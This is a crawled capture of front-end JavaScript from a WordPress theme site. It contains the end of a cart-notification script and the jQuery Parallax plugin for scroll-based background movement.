            }

            quantity_val++;
            quantity.html(quantity_val);

            notification.css({display: 'block', opacity: 0});

            productName.html(addedProduct);
            notification.animate({opacity: 1}, 300, function(){
                window.setTimeout(function(){
                    notification.animate({opacity: 0},300, function(){
                        notification.css({display: 'none'});
                    });
                }, 3000);
            });


        }
    }

    var addedProduct = 'Product';

    jQuery('.add_to_cart_button').click(function(){
        var productContainer = jQuery(this).parents('.product').eq(0);
        addedProduct = productContainer.find('h3').text();
    });

    jQuery('body').bind('added_to_cart', update_cart_widget);


});


--- FILE ---
content_type: application/javascript
request_url: https://www.quemposo.com/wp-content/themes/Quemposo/js/jquery.parallax.js?ver=5.4
body_size: 1172
content:
/*
 Plugin: jQuery Parallax
 Version 1.1.3
 Author: Ian Lunn
 Twitter: @IanLunn
 Author URL: http://www.ianlunn.co.uk/
 Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

 (Contains lots of UpSolution's modifications)

 Dual licensed under the MIT and GPL licenses:
 http://www.opensource.org/licenses/mit-license.php
 http://www.gnu.org/licenses/gpl.html
 */

(function( $ ){
    var $window = $(window),
        windowHeight = $window.height();

    $.fn.parallax = function(xpos, baseSpeedFactor, outerHeight) {
        var $this = $(this),
            speedFactor,
            offsetFactor = 0,
            getHeight,
            topOffset = 0,
            containerHeight = 0,
        // Base image width and height (if can be achieved)
            baseImgHeight = 0,
            baseImgWidth = 0,
        // Backgroud-size cover? and current image size (counted)
            isBgCover = ($this.css('background-size') == 'cover'),
            curImgHeight = 0;

        if (outerHeight) {
            getHeight = function(jqo) {
                return jqo.outerHeight(true);
            };
        } else {
            getHeight = function(jqo) {
                return jqo.height();
            };
        }

        // setup defaults if arguments aren't specified
        if (arguments.length < 1 || xpos === null) xpos = "50%";
        if (arguments.length < 2 || baseSpeedFactor === null) baseSpeedFactor = 0.61;
        if (arguments.length < 3 || outerHeight === null) outerHeight = true;

        // Count background image size
        function getBackgroundSize(callback) {
            var img = new Image(),
            // here we will place image's width and height
                width, height,
            // here we get the size of the background and split it to array
                backgroundSize = $this.css('background-size').split(' ');

            // checking if width was set to pixel value
            if (/px/.test(backgroundSize[0])) width = parseInt(backgroundSize[0]);
            // checking if width was set to percent value
            if (/%/.test(backgroundSize[0])) width = $this.parent().width() * (parseInt(backgroundSize[0]) / 100);
            // checking if height was set to pixel value
            if (/px/.test(backgroundSize[1])) height = parseInt(backgroundSize[1]);
            // checking if height was set to percent value
            if (/%/.test(backgroundSize[1])) height = $this.parent().height() * (parseInt(backgroundSize[0]) / 100);

            if (typeof width != 'undefined' && typeof height != 'undefined'){
                // Image is not needed
                return callback({ width: width, height: height });
            }

            // Image is needed
            img.onload = function () {
                // check if width was set earlier, if not then set it now
                if (typeof width == 'undefined') width = this.width;
                // do the same with height
                if (typeof height == 'undefined') height = this.height;
                // call the callback
                callback({ width: width, height: height });
            };
            // extract image source from css using one, simple regex
            // src should be set AFTER onload handler
            img.src = $this.css('background-image').replace(/url\(['"]*(.*?)['"]*\)/g, '$1');
        }
        function update(){
            var pos = $window.scrollTop();
            topOffset = $this.offset().top;
            // Check if totally above or totally below viewport
            if ((pos < topOffset - windowHeight) || (topOffset + containerHeight < pos)) return;
            $this.css('backgroundPosition', xpos + " " + (offsetFactor + speedFactor * (topOffset - pos)) + "px");
        }
        function resize(){
            setTimeout(function(){
                windowHeight = $window.height();
                containerHeight = getHeight($this);
                if (isBgCover){
                    curImgHeight = baseImgHeight * ($this.width() / baseImgWidth);
                }
                // Improving speed factor to prevent show of the limits
                if (curImgHeight !== 0){
                    if (baseSpeedFactor >= 0) {
                        speedFactor = Math.min(baseSpeedFactor, curImgHeight / windowHeight);
                        offsetFactor = Math.min(0, .5 * (windowHeight - curImgHeight - speedFactor * (windowHeight - containerHeight)));
                    } else {
                        speedFactor = Math.max(baseSpeedFactor, -(curImgHeight / windowHeight));
                        offsetFactor = Math.min(0, 0.5 * (-windowHeight + curImgHeight + speedFactor * (-windowHeight + containerHeight)));
                        console.log(offsetFactor);
                        console.log(0.5 * (-windowHeight + curImgHeight + speedFactor * (-windowHeight + containerHeight)));
                    }


                }else{
                    speedFactor = baseSpeedFactor;
                    offsetFactor = 0;
                }
                update();
            }, 10);
        }

        getBackgroundSize(function(sz){
            curImgHeight = baseImgHeight = sz.height;
            baseImgWidth = sz.width;
            resize();
        });

        $window.bind({scroll: update, load: resize, resize: resize});
        resize();
    };
})(jQuery);
